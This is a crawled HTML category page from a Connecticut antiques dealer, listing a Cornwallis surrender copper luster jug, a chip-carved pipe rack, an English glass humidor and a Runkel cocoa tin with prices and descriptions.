

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/category/43/decorative-objects-antiques-for-sale
body_size: 5991
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

	<div class="row">
		<div class='col-xs-12 text-center'><p class="lead"><a href='/contact-us'>Contact Us</a></p></div>
	</div>
<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					[<div class='row'>
	<div class='col-xs-12 text-center garamond categoryHeading'>You are on page # 43 in the Decorative-Objects category of our website. There are 256 items in this category.  Click one of the pages below to view more items in this category.</div>
</div>


<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/42/decorative-objects-antiques-for-sale">&larr; Previous</a></li> 	 				
	 				
 							  		
		  				 	 								  	 		<li ><a href="/category/41/decorative-objects-antiques-for-sale">41</a></li>
				  						  	 		<li ><a href="/category/42/decorative-objects-antiques-for-sale">42</a></li>
				  						  	 		<li class='active'><a href="/category/43/decorative-objects-antiques-for-sale">43</a></li>
				  						  	 		<li ><a href="/category/44/decorative-objects-antiques-for-sale">44</a></li>
				  						  	 		<li ><a href="/category/45/decorative-objects-antiques-for-sale">45</a></li>
				  				  						  		
		  			<li class='disabled'><a> . . . </a></li>
			  		
		  			
		  						  	  		<li><a href="/category/48/decorative-objects-antiques-for-sale">48</a></li>			  		
		  						  	  		<li><a href="/category/49/decorative-objects-antiques-for-sale">49</a></li>			  		
		  						  	  		<li><a href="/category/50/decorative-objects-antiques-for-sale">50</a></li>			  		
		  						  	  		<li><a href="/category/51/decorative-objects-antiques-for-sale">51</a></li>			  		
		  						  	  		<li><a href="/category/52/decorative-objects-antiques-for-sale">52</a></li>			  		
		  					  		   			<li ><a href="/category/44/decorative-objects-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>


<!-- Begin item listing -->
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug' target="_blank"><img class="resizedImage center-block" src='' data-id="10864" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug" target="_blank">Cornwallis Resigning his Sword at York Town copper luster jug</a></div>
		<div class="col-xs-12"><a href="/product/10864/Cornwallis-Resigning-his-Sword-at-York-Town-copper-luster-jug" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="10864" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Cornwallis Resigning his Sword at York Town copper luster jug" alt="Cornwallis Resigning his Sword at York Town copper luster jug"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 10864&nbsp;&nbsp;&nbsp;&nbsp;$550</div>

		<div class='col-xs-12'><a href='/item-contact-us/10864' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Cornwallis Resigning his Sword at York Town copper luster jug" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Copper luster, or lustre, commemorative pottery jug: 'Cornwallis Resigning his Sword at York Town Oct.r 19th 1781'. The scene depicts George Washington accepting the surrender of Charles Cornwallis and 800 British soldiers, virtually guaranteeing American independence. Portrait of Lafayette verso. Overall 7.5" W x 5.5" H. Some minor paint loss (scratches) as shown.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10860/Antique-chip-carved-pipe-rack-c1890' target="_blank"><img class="resizedImage center-block" src='' data-id="10860" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10860/Antique-chip-carved-pipe-rack-c1890' target="_blank"><img class="resizedImage center-block" src='' data-id="10860" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10860/Antique-chip-carved-pipe-rack-c1890' target="_blank"><img class="resizedImage center-block" src='' data-id="10860" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10860/Antique-chip-carved-pipe-rack-c1890' target="_blank"><img class="resizedImage center-block" src='' data-id="10860" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10860/Antique-chip-carved-pipe-rack-c1890' target="_blank"><img class="resizedImage center-block" src='' data-id="10860" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/10860/Antique-chip-carved-pipe-rack-c1890" target="_blank">Antique chip carved pipe rack c1890</a></div>
		<div class="col-xs-12"><a href="/product/10860/Antique-chip-carved-pipe-rack-c1890" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="10860" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Antique chip carved pipe rack c1890" alt="Antique chip carved pipe rack c1890"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 10860&nbsp;&nbsp;&nbsp;&nbsp;$165</div>

		<div class='col-xs-12'><a href='/item-contact-us/10860' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Antique chip carved pipe rack c1890" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Antique chip-carved hanging pipe rack. Measures 14 inches wide, 5.5 inches high and 1.75 inches deep. Beautiful hand-cut detail. This rack could also serve as a spoon rack. There are six 7-eighths inch holes.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10852/Antique-English-cased-glass-humidor-in-fitted-box' target="_blank"><img class="resizedImage center-block" src='' data-id="10852" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/10852/Antique-English-cased-glass-humidor-in-fitted-box" target="_blank">Antique English cased glass humidor in fitted box</a></div>
		<div class="col-xs-12"><a href="/product/10852/Antique-English-cased-glass-humidor-in-fitted-box" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="10852" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Antique English cased glass humidor in fitted box" alt="Antique English cased glass humidor in fitted box"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 10852&nbsp;&nbsp;&nbsp;&nbsp;$1100</div>

		<div class='col-xs-12'><a href='/item-contact-us/10852' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Antique English cased glass humidor in fitted box" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Antique English cased glass humidor. Perfectly fitted in its original octagon mahogany box with banded inlay. Mid 19th century. Excellent condition, no chips or breaks. The lock is working with the original key. The case measures 8.25 inches high and 6.25 inches across the top. The panel-cut glass humidor is 7.25 inches tall and 4.25 inches across and retains its original stopper.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10826/Antique-Runkels-Breakfast-Cocoa-tin' target="_blank"><img class="resizedImage center-block" src='' data-id="10826" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10826/Antique-Runkels-Breakfast-Cocoa-tin' target="_blank"><img class="resizedImage center-block" src='' data-id="10826" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10826/Antique-Runkels-Breakfast-Cocoa-tin' target="_blank"><img class="resizedImage center-block" src='' data-id="10826" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10826/Antique-Runkels-Breakfast-Cocoa-tin' target="_blank"><img class="resizedImage center-block" src='' data-id="10826" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10826/Antique-Runkels-Breakfast-Cocoa-tin' target="_blank"><img class="resizedImage center-block" src='' data-id="10826" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10826/Antique-Runkels-Breakfast-Cocoa-tin' target="_blank"><img class="resizedImage center-block" src='' data-id="10826" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10826/Antique-Runkels-Breakfast-Cocoa-tin' target="_blank"><img class="resizedImage center-block" src='' data-id="10826" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/10826/Antique-Runkels-Breakfast-Cocoa-tin" target="_blank">Antique Runkels Breakfast Cocoa tin</a></div>
		<div class="col-xs-12"><a href="/product/10826/Antique-Runkels-Breakfast-Cocoa-tin" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="10826" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Antique Runkels Breakfast Cocoa tin" alt="Antique Runkels Breakfast Cocoa tin"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 10826&nbsp;&nbsp;&nbsp;&nbsp;$75</div>

		<div class='col-xs-12'><a href='/item-contact-us/10826' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Antique Runkels Breakfast Cocoa tin" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Antique RUNKEL BROTHERS Breakfast Cocoa advertising tin, New York. This is very old and shows signs of wear from age and use, but over all in good unaltered condition with the patina it's earned after 100+ years. The tin measures 5" to top of lid x 2.5" square. Some of the wording..."U.S. SERIAL NUMBER 5"..."GUARANTEED UNDER THE FOOD AND DRUGS ACT, JUNE 30TH, 1906"..."PREPARED FROM THE CHOICEST COCOA BEANS"..."ESTABLISHED 1870"..."PURE"..."HIGH GRADE".</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
